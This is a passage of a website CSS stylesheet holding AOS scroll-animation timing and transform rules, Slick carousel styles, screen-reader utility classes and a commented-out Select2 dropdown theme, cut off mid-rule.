body[data-aos-delay="2400"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.4s;
  -o-transition-delay: 2.4s;
  transition-delay: 2.4s;
}
[data-aos][data-aos][data-aos-duration="2450"],
body[data-aos-duration="2450"] [data-aos] {
  -webkit-transition-duration: 2.45s;
  -o-transition-duration: 2.45s;
  transition-duration: 2.45s;
}
[data-aos][data-aos][data-aos-delay="2450"],
body[data-aos-delay="2450"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2450"].aos-animate,
body[data-aos-delay="2450"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.45s;
  -o-transition-delay: 2.45s;
  transition-delay: 2.45s;
}
[data-aos][data-aos][data-aos-duration="2500"],
body[data-aos-duration="2500"] [data-aos] {
  -webkit-transition-duration: 2.5s;
  -o-transition-duration: 2.5s;
  transition-duration: 2.5s;
}
[data-aos][data-aos][data-aos-delay="2500"],
body[data-aos-delay="2500"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2500"].aos-animate,
body[data-aos-delay="2500"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.5s;
  -o-transition-delay: 2.5s;
  transition-delay: 2.5s;
}
[data-aos][data-aos][data-aos-duration="2550"],
body[data-aos-duration="2550"] [data-aos] {
  -webkit-transition-duration: 2.55s;
  -o-transition-duration: 2.55s;
  transition-duration: 2.55s;
}
[data-aos][data-aos][data-aos-delay="2550"],
body[data-aos-delay="2550"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2550"].aos-animate,
body[data-aos-delay="2550"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.55s;
  -o-transition-delay: 2.55s;
  transition-delay: 2.55s;
}
[data-aos][data-aos][data-aos-duration="2600"],
body[data-aos-duration="2600"] [data-aos] {
  -webkit-transition-duration: 2.6s;
  -o-transition-duration: 2.6s;
  transition-duration: 2.6s;
}
[data-aos][data-aos][data-aos-delay="2600"],
body[data-aos-delay="2600"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2600"].aos-animate,
body[data-aos-delay="2600"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.6s;
  -o-transition-delay: 2.6s;
  transition-delay: 2.6s;
}
[data-aos][data-aos][data-aos-duration="2650"],
body[data-aos-duration="2650"] [data-aos] {
  -webkit-transition-duration: 2.65s;
  -o-transition-duration: 2.65s;
  transition-duration: 2.65s;
}
[data-aos][data-aos][data-aos-delay="2650"],
body[data-aos-delay="2650"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2650"].aos-animate,
body[data-aos-delay="2650"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.65s;
  -o-transition-delay: 2.65s;
  transition-delay: 2.65s;
}
[data-aos][data-aos][data-aos-duration="2700"],
body[data-aos-duration="2700"] [data-aos] {
  -webkit-transition-duration: 2.7s;
  -o-transition-duration: 2.7s;
  transition-duration: 2.7s;
}
[data-aos][data-aos][data-aos-delay="2700"],
body[data-aos-delay="2700"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2700"].aos-animate,
body[data-aos-delay="2700"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.7s;
  -o-transition-delay: 2.7s;
  transition-delay: 2.7s;
}
[data-aos][data-aos][data-aos-duration="2750"],
body[data-aos-duration="2750"] [data-aos] {
  -webkit-transition-duration: 2.75s;
  -o-transition-duration: 2.75s;
  transition-duration: 2.75s;
}
[data-aos][data-aos][data-aos-delay="2750"],
body[data-aos-delay="2750"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2750"].aos-animate,
body[data-aos-delay="2750"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.75s;
  -o-transition-delay: 2.75s;
  transition-delay: 2.75s;
}
[data-aos][data-aos][data-aos-duration="2800"],
body[data-aos-duration="2800"] [data-aos] {
  -webkit-transition-duration: 2.8s;
  -o-transition-duration: 2.8s;
  transition-duration: 2.8s;
}
[data-aos][data-aos][data-aos-delay="2800"],
body[data-aos-delay="2800"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2800"].aos-animate,
body[data-aos-delay="2800"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.8s;
  -o-transition-delay: 2.8s;
  transition-delay: 2.8s;
}
[data-aos][data-aos][data-aos-duration="2850"],
body[data-aos-duration="2850"] [data-aos] {
  -webkit-transition-duration: 2.85s;
  -o-transition-duration: 2.85s;
  transition-duration: 2.85s;
}
[data-aos][data-aos][data-aos-delay="2850"],
body[data-aos-delay="2850"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2850"].aos-animate,
body[data-aos-delay="2850"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.85s;
  -o-transition-delay: 2.85s;
  transition-delay: 2.85s;
}
[data-aos][data-aos][data-aos-duration="2900"],
body[data-aos-duration="2900"] [data-aos] {
  -webkit-transition-duration: 2.9s;
  -o-transition-duration: 2.9s;
  transition-duration: 2.9s;
}
[data-aos][data-aos][data-aos-delay="2900"],
body[data-aos-delay="2900"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2900"].aos-animate,
body[data-aos-delay="2900"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.9s;
  -o-transition-delay: 2.9s;
  transition-delay: 2.9s;
}
[data-aos][data-aos][data-aos-duration="2950"],
body[data-aos-duration="2950"] [data-aos] {
  -webkit-transition-duration: 2.95s;
  -o-transition-duration: 2.95s;
  transition-duration: 2.95s;
}
[data-aos][data-aos][data-aos-delay="2950"],
body[data-aos-delay="2950"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="2950"].aos-animate,
body[data-aos-delay="2950"] [data-aos].aos-animate {
  -webkit-transition-delay: 2.95s;
  -o-transition-delay: 2.95s;
  transition-delay: 2.95s;
}
[data-aos][data-aos][data-aos-duration="3000"],
body[data-aos-duration="3000"] [data-aos] {
  -webkit-transition-duration: 3s;
  -o-transition-duration: 3s;
  transition-duration: 3s;
}
[data-aos][data-aos][data-aos-delay="3000"],
body[data-aos-delay="3000"] [data-aos] {
  -webkit-transition-delay: 0;
  -o-transition-delay: 0;
  transition-delay: 0;
}
[data-aos][data-aos][data-aos-delay="3000"].aos-animate,
body[data-aos-delay="3000"] [data-aos].aos-animate {
  -webkit-transition-delay: 3s;
  -o-transition-delay: 3s;
  transition-delay: 3s;
}
[data-aos][data-aos][data-aos-easing="linear"],
body[data-aos-easing="linear"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
  -o-transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
  transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
}
[data-aos][data-aos][data-aos-easing="ease"],
body[data-aos-easing="ease"] [data-aos] {
  -webkit-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease;
}
[data-aos][data-aos][data-aos-easing="ease-in"],
body[data-aos-easing="ease-in"] [data-aos] {
  -webkit-transition-timing-function: ease-in;
  -o-transition-timing-function: ease-in;
  transition-timing-function: ease-in;
}
[data-aos][data-aos][data-aos-easing="ease-out"],
body[data-aos-easing="ease-out"] [data-aos] {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
[data-aos][data-aos][data-aos-easing="ease-in-out"],
body[data-aos-easing="ease-in-out"] [data-aos] {
  -webkit-transition-timing-function: ease-in-out;
  -o-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
}
[data-aos][data-aos][data-aos-easing="ease-in-back"],
body[data-aos-easing="ease-in-back"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
  -o-transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
  transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
}
[data-aos][data-aos][data-aos-easing="ease-out-back"],
body[data-aos-easing="ease-out-back"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
  -o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-back"],
body[data-aos-easing="ease-in-out-back"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
  -o-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
[data-aos][data-aos][data-aos-easing="ease-in-sine"],
body[data-aos-easing="ease-in-sine"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
  -o-transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
  transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
}
[data-aos][data-aos][data-aos-easing="ease-out-sine"],
body[data-aos-easing="ease-out-sine"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
  -o-transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
  transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-sine"],
body[data-aos-easing="ease-in-out-sine"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
  -o-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
  transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
}
[data-aos][data-aos][data-aos-easing="ease-in-quad"],
body[data-aos-easing="ease-in-quad"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
  -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}
[data-aos][data-aos][data-aos-easing="ease-out-quad"],
body[data-aos-easing="ease-out-quad"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-quad"],
body[data-aos-easing="ease-in-out-quad"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
  -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
[data-aos][data-aos][data-aos-easing="ease-in-cubic"],
body[data-aos-easing="ease-in-cubic"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
  -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}
[data-aos][data-aos][data-aos-easing="ease-out-cubic"],
body[data-aos-easing="ease-out-cubic"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-cubic"],
body[data-aos-easing="ease-in-out-cubic"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
  -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
[data-aos][data-aos][data-aos-easing="ease-in-quart"],
body[data-aos-easing="ease-in-quart"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
  -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}
[data-aos][data-aos][data-aos-easing="ease-out-quart"],
body[data-aos-easing="ease-out-quart"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
[data-aos][data-aos][data-aos-easing="ease-in-out-quart"],
body[data-aos-easing="ease-in-out-quart"] [data-aos] {
  -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
  -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
[data-aos^="fade"][data-aos^="fade"] {
  opacity: 0;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  -o-transition-property: opacity, transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
}
[data-aos^="fade"][data-aos^="fade"].aos-animate {
  opacity: 1;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
[data-aos="fade-up"] {
  -webkit-transform: translate3d(0, 100px, 0);
  transform: translate3d(0, 100px, 0);
}
[data-aos="fade-down"] {
  -webkit-transform: translate3d(0, -100px, 0);
  transform: translate3d(0, -100px, 0);
}
[data-aos="fade-right"] {
  -webkit-transform: translate3d(-100px, 0, 0);
  transform: translate3d(-100px, 0, 0);
}
[data-aos="fade-left"] {
  -webkit-transform: translate3d(100px, 0, 0);
  transform: translate3d(100px, 0, 0);
}
[data-aos="fade-up-right"] {
  -webkit-transform: translate3d(-100px, 100px, 0);
  transform: translate3d(-100px, 100px, 0);
}
[data-aos="fade-up-left"] {
  -webkit-transform: translate3d(100px, 100px, 0);
  transform: translate3d(100px, 100px, 0);
}
[data-aos="fade-down-right"] {
  -webkit-transform: translate3d(-100px, -100px, 0);
  transform: translate3d(-100px, -100px, 0);
}
[data-aos="fade-down-left"] {
  -webkit-transform: translate3d(100px, -100px, 0);
  transform: translate3d(100px, -100px, 0);
}
[data-aos^="zoom"][data-aos^="zoom"] {
  opacity: 0;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  -o-transition-property: opacity, transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
}
[data-aos^="zoom"][data-aos^="zoom"].aos-animate {
  opacity: 1;
  -webkit-transform: translateZ(0) scale(1);
  transform: translateZ(0) scale(1);
}
[data-aos="zoom-in"] {
  -webkit-transform: scale(0.6);
  -ms-transform: scale(0.6);
  transform: scale(0.6);
}
[data-aos="zoom-in-up"] {
  -webkit-transform: translate3d(0, 100px, 0) scale(0.6);
  transform: translate3d(0, 100px, 0) scale(0.6);
}
[data-aos="zoom-in-down"] {
  -webkit-transform: translate3d(0, -100px, 0) scale(0.6);
  transform: translate3d(0, -100px, 0) scale(0.6);
}
[data-aos="zoom-in-right"] {
  -webkit-transform: translate3d(-100px, 0, 0) scale(0.6);
  transform: translate3d(-100px, 0, 0) scale(0.6);
}
[data-aos="zoom-in-left"] {
  -webkit-transform: translate3d(100px, 0, 0) scale(0.6);
  transform: translate3d(100px, 0, 0) scale(0.6);
}
[data-aos="zoom-out"] {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
[data-aos="zoom-out-up"] {
  -webkit-transform: translate3d(0, 100px, 0) scale(1.2);
  transform: translate3d(0, 100px, 0) scale(1.2);
}
[data-aos="zoom-out-down"] {
  -webkit-transform: translate3d(0, -100px, 0) scale(1.2);
  transform: translate3d(0, -100px, 0) scale(1.2);
}
[data-aos="zoom-out-right"] {
  -webkit-transform: translate3d(-100px, 0, 0) scale(1.2);
  transform: translate3d(-100px, 0, 0) scale(1.2);
}
[data-aos="zoom-out-left"] {
  -webkit-transform: translate3d(100px, 0, 0) scale(1.2);
  transform: translate3d(100px, 0, 0) scale(1.2);
}
[data-aos^="slide"][data-aos^="slide"] {
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}
[data-aos^="slide"][data-aos^="slide"].aos-animate {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
[data-aos="slide-up"] {
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
[data-aos="slide-down"] {
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
}
[data-aos="slide-right"] {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
[data-aos="slide-left"] {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
[data-aos^="flip"][data-aos^="flip"] {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}
[data-aos="flip-left"] {
  -webkit-transform: perspective(2500px) rotateY(-100deg);
  transform: perspective(2500px) rotateY(-100deg);
}
[data-aos="flip-left"].aos-animate {
  -webkit-transform: perspective(2500px) rotateY(0);
  transform: perspective(2500px) rotateY(0);
}
[data-aos="flip-right"] {
  -webkit-transform: perspective(2500px) rotateY(100deg);
  transform: perspective(2500px) rotateY(100deg);
}
[data-aos="flip-right"].aos-animate {
  -webkit-transform: perspective(2500px) rotateY(0);
  transform: perspective(2500px) rotateY(0);
}
[data-aos="flip-up"] {
  -webkit-transform: perspective(2500px) rotateX(-100deg);
  transform: perspective(2500px) rotateX(-100deg);
}
[data-aos="flip-up"].aos-animate {
  -webkit-transform: perspective(2500px) rotateX(0);
  transform: perspective(2500px) rotateX(0);
}
[data-aos="flip-down"] {
  -webkit-transform: perspective(2500px) rotateX(100deg);
  transform: perspective(2500px) rotateX(100deg);
}
[data-aos="flip-down"].aos-animate {
  -webkit-transform: perspective(2500px) rotateX(0);
  transform: perspective(2500px) rotateX(0);
}
/* Slider */
.slick-slider {
  position: relative;

  display: block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;

  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;

  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;

  display: block;
  overflow: hidden;

  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  top: 0;
  left: 0;

  display: block;
  margin-left: auto;
  margin-right: auto;
}
.slick-track:before,
.slick-track:after {
  display: table;

  content: "";
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;

  height: 100%;
  min-height: 1px;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;

  height: auto;

  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
/*.select2-container {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  margin: 0;
  position: relative;
  vertical-align: middle;
}
.select2-container .select2-selection--single {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 28px;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-user-select: none;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  display: block;
  padding-left: 8px;
  padding-right: 20px;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.select2-container .select2-selection--single .select2-selection__clear {
  position: relative;
}
.select2-container[dir="rtl"]
  .select2-selection--single
  .select2-selection__rendered {
  padding-right: 8px;
  padding-left: 20px;
}
.select2-container .select2-selection--multiple {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  min-height: 32px;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-user-select: none;
}
.select2-container .select2-selection--multiple .select2-selection__rendered {
  display: inline-block;
  overflow: hidden;
  padding-left: 8px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.select2-container .select2-search--inline {
  float: left;
}
.select2-container .select2-search--inline .select2-search__field {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border: none;
  font-size: 100%;
  margin-top: 5px;
  padding: 0;
}
.select2-container
  .select2-search--inline
  .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
.select2-dropdown {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  position: absolute;
  left: -100000px;
  width: 100%;
  z-index: 1051;
}
.select2-results {
  display: block;
}
.select2-results__options {
  list-style: none;
  margin: 0;
  padding: 0;
}
.select2-results__option {
  padding: 6px;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-user-select: none;
}
.select2-results__option[aria-selected] {
  cursor: pointer;
}
.select2-container--open .select2-dropdown {
  left: 0;
}
.select2-container--open .select2-dropdown--above {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.select2-container--open .select2-dropdown--below {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.select2-search--dropdown {
  display: block;
  padding: 4px;
}
.select2-search--dropdown .select2-search__field {
  padding: 4px;
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
.select2-search--dropdown.select2-search--hide {
  display: none;
}
.select2-close-mask {
  border: 0;
  margin: 0;
  padding: 0;
  display: block;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 99;
  background-color: #fff;
  filter: alpha(opacity=0);
}
.select2-hidden-accessible {
  border: 0 !important;
  clip: rect(0 0 0 0) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important;
  white-space: nowrap !important;
}
.select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 1px solid #aaa;
  border-radius: 4px;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__rendered {
  color: #444;
  line-height: 28px;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__placeholder {
  color: #999;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__arrow {
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0;
}
.select2-container--default[dir="rtl"]
  .select2-selection--single
  .select2-selection__clear {
  float: left;
}
.select2-container--default[dir="rtl"]
  .select2-selection--single
  .select2-selection__arrow {
  left: 1px;
  right: auto;
}
.select2-container--default.select2-container--disabled
  .select2-selection--single {
  background-color: #eee;
  cursor: default;
}
.select2-container--default.select2-container--disabled
  .select2-selection--single
  .select2-selection__clear {
  display: none;
}
.select2-container--default.select2-container--open
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px;
}
.select2-container--default .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__rendered {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  list-style: none;
  margin: 0;
  padding: 0 5px;
  width: 100%;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__rendered
  li {
  list-style: none;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__placeholder {
  color: #999;
  margin-top: 5px;
  float: left;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-top: 5px;
  margin-right: 10px;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__choice__remove {
  color: #999;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__choice__remove:hover {
  color: #333;
}
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice,
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__placeholder,
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-search--inline {
  float: right;
}
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice {
  margin-left: 5px;
  margin-right: auto;
}
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto;
}
.select2-container--default.select2-container--focus
  .select2-selection--multiple {
  border: solid black 1px;
  outline: 0;
}
.select2-container--default.select2-container--disabled
  .select2-selection--multiple {
  background-color: #eee;
  cursor: default;
}
.select2-container--default.select2-container--disabled
  .select2-selection__choice__remove {
  display: none;
}
.select2-container--default.select2-container--open.select2-container--above
  .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--above
  .select2-selection--multiple {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.select2-container--default.select2-container--open.select2-container--below
  .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--below
  .select2-selection--multiple {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
}
.select2-container--default .select2-search--inline .select2-search__field {
  background: transparent;
  border: none;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: textfield;
}
.select2-container--default .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto;
}
.select2-container--default .select2-results__option[role="group"] {
  padding: 0;
}
.select2-container--default .select2-results__option[aria-disabled="true"] {
  color: #999;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
  background-color: #ddd;
}
.select2-container--default .select2-results__option .select2-results__option {
  padding-left: 1em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__group {
  padding-left: 0;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -1em;
  padding-left: 2em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -2em;
  padding-left: 3em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -3em;
  padding-left: 4em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -4em;
  padding-left: 5em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -5em;
  padding-left: 6em;
}
.select2-container--default
  .select2-results__option--highlighted[aria-selected] {
  background-color: #5897fb;
  color: white;
}
.select2-container--default .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px;
}
.select2-container--classic .select2-selection--single {
  background-color: #f7f7f7;
  border: 1px solid #aaa;
  border-radius: 4px;
  outline: 0;
  background-image: -o-linear-gradient(top, white 50%, #eeeeee 100%);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
